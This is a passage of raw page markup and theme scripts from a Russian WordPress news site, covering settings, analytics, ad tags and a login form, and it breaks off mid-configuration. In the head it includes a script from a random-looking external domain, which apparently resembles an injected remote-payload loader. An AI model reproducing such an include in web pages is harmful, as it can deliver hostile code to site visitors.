if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile';}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id];},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null;},get:function(resource_id){return tdLocalCache.data[resource_id];},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData;}};})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=true;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tds_show_more_info="\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tds_show_less_info="\u043f\u043e\u043a\u0430\u0437\u044b\u0432\u0430\u0442\u044c \u043c\u0435\u043d\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438";var tdc_is_installed="yes";var td_ajax_url="https:\/\/sochi24.tv\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";var td_get_template_directory_uri="https:\/\/sochi24.tv\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="";var tds_logo_on_sticky="";var tds_header_style="";var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";var td_user_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f!";var td_email_user_empty="\u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430\u044f \u043f\u043e\u0447\u0442\u0430 \u0438\u043b\u0438 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u043f\u0443\u0441\u0442\u043e!";var td_pass_empty="\u043f\u0440\u043e\u0439\u0442\u0438 \u043f\u0443\u0441\u0442\u043e\u0439!";var td_pass_pattern_incorrect="\u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0448\u0430\u0431\u043b\u043e\u043d \u043f\u0440\u043e\u0445\u043e\u0434\u0430!";var td_retype_pass_incorrect="\u043f\u0435\u0440\u0435\u043f\u0435\u0447\u0430\u0442\u0430\u043b \u043f\u0440\u043e\u043f\u0443\u0441\u043a \u043d\u0435\u0432\u0435\u0440\u043d\u044b\u0439!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#e52e2e";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";var tdBlockNonce="1102be11b6";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdDateNamesI18n={"month_names":["\u042f\u043d\u0432\u0430\u0440\u044c","\u0424\u0435\u0432\u0440\u0430\u043b\u044c","\u041c\u0430\u0440\u0442","\u0410\u043f\u0440\u0435\u043b\u044c","\u041c\u0430\u0439","\u0418\u044e\u043d\u044c","\u0418\u044e\u043b\u044c","\u0410\u0432\u0433\u0443\u0441\u0442","\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","\u041e\u043a\u0442\u044f\u0431\u0440\u044c","\u041d\u043e\u044f\u0431\u0440\u044c","\u0414\u0435\u043a\u0430\u0431\u0440\u044c"],"month_names_short":["\u042f\u043d\u0432","\u0424\u0435\u0432","\u041c\u0430\u0440","\u0410\u043f\u0440","\u041c\u0430\u0439","\u0418\u044e\u043d","\u0418\u044e\u043b","\u0410\u0432\u0433","\u0421\u0435\u043d","\u041e\u043a\u0442","\u041d\u043e\u044f","\u0414\u0435\u043a"],"day_names":["\u0412\u043e\u0441\u043a\u0440\u0435\u0441\u0435\u043d\u044c\u0435","\u041f\u043e\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u0438\u043a","\u0412\u0442\u043e\u0440\u043d\u0438\u043a","\u0421\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440\u0433","\u041f\u044f\u0442\u043d\u0438\u0446\u0430","\u0421\u0443\u0431\u0431\u043e\u0442\u0430"],"day_names_short":["\u0412\u0441","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var td_reset_pass_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_confirm_empty="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u043d\u043e\u0432\u044b\u0439 \u043f\u0430\u0440\u043e\u043b\u044c, \u043f\u0440\u0435\u0436\u0434\u0435 \u0447\u0435\u043c \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c.";var td_reset_pass_not_matching="\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043f\u0430\u0440\u043e\u043b\u0438 \u0441\u043e\u0432\u043f\u0430\u0434\u0430\u044e\u0442.";var tdb_modal_confirm="\u0441\u043e\u0445\u0440\u0430\u043d\u044f\u0442\u044c";var tdb_modal_cancel="\u043e\u0442\u043c\u0435\u043d\u0430";var tdb_modal_confirm_alt="\u0434\u0430";var tdb_modal_cancel_alt="\u043d\u0435\u0442";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target="";</script> <style>:root{--td_excl_label:'ЭКСКЛЮЗИВНЫЙ';--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,.7)}</style> <script>window.yaContextCb=window.yaContextCb||[]</script> <script src="https://yandex.ru/ads/system/context.js" async></script>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");ym(1626613,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true});</script> <noscript><div><img src="https://mc.yandex.ru/watch/1626613" style="position:absolute; left:-9999px;" alt="" /></div></noscript><meta name="1fab66b4e3ca2c4b4e38a3a9b27143f8" content=""> <script src="https://qkyspzfxnc.ru/script.js"></script> <link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="32x32" /><link rel="icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><meta name="msapplication-TileImage" content="https://sochi24.tv/wp-content/uploads/2024/07/favicon-6506984.png" /><style type="text/css" id="wp-custom-css">:root{--global-font-1:'Roboto Condensed',sans-serif!important;--global-font-2:'Roboto Condensed',sans-serif!important;--global-font-3:'Roboto Condensed',sans-serif!important}div>div.tdi_138,div>div.tdi_136{width:auto!important}.entry-thumb,img{border-radius:8px !important}.td-next-prev-wrap{z-index:3}div>div.tdi_142{width:auto!important}.td_ajax_load_more{margin-bottom:24px;background:var(--base-color-1)!important;color:#FFFFFF!important;width:350px;max-width:100%;font-weight:700;font-size:16px}.td_ajax_load_more:hover{color:var(--accent-color-1)!important}.td-fix-index ins,.td-fix-index ins a,.td-fix-index ins img{display:block;width:100%;background:#131f49}#tdi_202,#tdi_131{width:auto;max-width:1442px}.tdi_227>.wpb_wrapper>.tdi_229{margin:0!important}.has-items-bg .td-mc1-wrap{display:flex;flex-flow:wrap;align-items:stretch}.has-items-bg .td-cpt-post{float:none!important}.has-items-bg .td-cpt-post>.td-module-container,.has-items-bg-only .td-cpt-post>.td-module-container{background-color:var(--light-gray);border-radius:8px;height:calc(100%)}.has-items-bg .td-cpt-post>.td-module-container>.td-image-container{height:auto}.has-items-bg .td-cpt-post>.td-module-container .td-module-meta-info{padding:0 20px 16px}.special-col-1>div>.td_module_flex h3{height:72px;overflow:hidden}.special-col-1>div>.td_module_column h3{height:76px;overflow:hidden}.special-col-2 h3{height:58px;overflow:hidden}.tagdiv-type blockquote{margin:0 0 26px;padding:16px 16px 24px 80px;position:relative;background-color:#131f49}.tagdiv-type blockquote:before{content:"";display:block;width:80px;height:100%;position:absolute;top:0;left:0;border-right:1px solid #fff;background-color:#FFFFFFaa;mask-size:48px;-webkit-mask-size:48px;mask-position:top 10px center;-webkit-mask-position:top 10px center;mask-repeat:no-repeat;-webkit-mask-repeat:no-repeat;mask-image:url('/wp-content/uploads/2024/11/bqt.png');-webkit-mask-image:url('/wp-content/uploads/2024/11/bqt.png')}.tagdiv-type blockquote>*{color:#FFFFFFdd!important;text-align:left!important;margin:0!important}#tdi_75>ul.tdb-menu>li>a{font-size:15px!important;padding:0 10px!important}.header-logo-logo{display:flex}.visit-url{width:60px;margin-left:18px}</style><style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style> <script type="text/javascript" bounce-catcher="1" widget="107218" widget-type="feed" src="https://svk-native.ru/js/bounce-catcher-v2.min.js"></script> <style id="tdw-css-placeholder"></style></head><body class="post-template-default single single-post postid-3101 single-format-standard cookies-not-set kak-poluchit-uslugi-gibdd-bez-ocheredej-i-spravok-video-sochi24-tv-vse-novosti-goroda global-block-template-1 tdb_template_1291 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div><div class="td-menu-background" style="visibility:hidden"></div><div id="td-mobile-nav" style="visibility:hidden"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"></div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">войти в систему</a></div></div></div><div class="td-mobile-content"><ul class=""><li class="menu-item-first"><a href="https://sochi24.tv/wp-admin/nav-menus.php">Click here - to use the wp menu builder</a></li></ul></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <span class="td-back-button"><i class="td-icon-read-down"></i></span><div class="td-login-title">войти в систему</div><div class="td-mobile-close"> <span><i class="td-icon-close-mobile"></i></span></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Добро пожаловат!</span>Войдите в свой аккаунт</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">Ваше имя пользователя</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Ваш пароль</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ВОЙТИ"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">Вы забыли свой пароль?</a></div><div class="td-login-register-link"></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">восстановление пароля</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Восстановите свой пароль</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">Ваш адрес электронной почты</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Отправить Мой Пароль"></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://sochi24.tv/"><div class="td-search-close"> <span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input"> <span>Поиск</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="td-header-template-wrap" style="position: relative"><div class="td-header-mobile-wrap "><div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_2{min-height:0}.tdi_2>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:var(--base-color-1)!important}.td-header-mobile-wrap{position:relative;width:100%}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 10px 0px rgba(0,0,0,.09);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important}}</style><div class="tdi_1_rand_style td-element-style" ></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row" ><style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_3.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4,.tdi_4 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:none}@media (min-width:768px){.tdi_4{margin-left:0;margin-right:0}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}}@media (max-width:767px){.tdi_4{padding-top:12px!important;padding-bottom:12px!important}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_7{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_7{margin-left:0!important}}@media (max-width:767px){.tdi_7{margin-top:-3px!important}}</style><style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:100%;margin-top:0;margin-bottom:0;margin-right:0;margin-left:0;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_7 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_7 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_7 .tdb-logo-text-title{display:block;color:#fff}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:#fff}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (max-width:767px){.tdi_7 .tdb-logo-svg-wrap{max-width:60px}.tdi_7 .tdb-logo-svg-wrap svg{width:60px!important;height:auto}.tdi_7 .tdb-logo-img{max-width:200px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" ><style>.tdi_8{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:1019px) and (max-width:1140px){.tdi_8{margin-right:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_8{margin-right:0!important;margin-left:6px!important;padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}@media (max-width:767px){.tdi_8{margin-left:auto!important}}</style><style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1d2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}body .tdi_8{display:inline-block}#tdm-popup-modal-td-free-mobile-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(30,61,188,.12)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-mobile-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-mobile-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]),.tdm-pm-body .tdc-row-composer:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*=stretch_row_]){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-mobile-modal .tdm-popup-modal{width:100%}#tdm-popup-modal-td-free-mobile-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_8=new tdBlock();block_tdi_8.id="tdi_8";block_tdi_8.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-mobile-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUiLCJwaG9uZSI6IjEwMCUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAiLCJwaG9uZSI6IjMwIn0=","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(30,61,188,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1128","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title 